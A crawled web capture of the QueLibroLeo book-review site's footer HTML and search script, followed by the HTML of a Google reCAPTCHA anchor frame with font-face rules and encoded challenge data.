                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l8aq67g8zy4
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5umWT2kq8DUrd_EJh4lvDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5umWT2kq8DUrd_EJh4lvDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5umWT2kq8DUrd_EJh4lvDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DscKuAcO7V8K8w67CpcOdBUvDoSM1NMK8WsOZwoLCh1MwIhcOA8OLYMKJG8KIwqNCwrPCnsKsBTzCkMK1wpVRwpwyw6TClE4aw48BayMYw4LCknIDP2kIw6/Dg1gwT1fDs8OISQbDisO/[base64]/CqHbCocO2ecKbwoVaQyfDvcOYw6hSw7UEw67CocOvU8K5ZAFPTMKpw5PCpMOzwpIcasOZw4bChcK3Snl9dcK+w60hwqAtVMO1w4oMw4MkQcOEw745wpNvNMO/wr8/w6DDojDDvWjCuMK3w6IRwoDDjyjDs35uQcKLw4twwo3CjMKOw4bCjWvDp8KRw693bgnCk8O2w7rCn13DrcOQwrPDiy7CtMKpdMOEU3I4P03DjxbCisKba8KPA8KOfkFXZThsw6YOw6XCpcKGG8O3A8Knw7ZhURhlwpVSFwXDlhlmekTCph/[base64]/ClcKPFRZ/ZhIdQ8KCw6vChMKOw4fCtw/DlDrDgsK3w6nDmVhFacKIa8OAfl9pXcORwrc8wphFbCjDrsO2cQpiHMKOw6/CtDBZw5tTEXEnTmXCiWHDisK2w5DDgcO3NjHDoMKSw5HDisOpOgJ/L3rCq8OQdXfChD09woFCw5RdH1/DqcODw51jIUFMKsKEw6ZgIMK+w55HKjRnGHLDlF4cbcOdwp1XwqTCmVXCjcOxwrpPbcKIb2JHPAwAwrzDpsOobsKGw7nDtA9jY1bCrUIswrdKw5XCpW9aYBJJw5rCihMDckoNOcOLK8ORw68Xw6XDtD/Dmkdlw7/D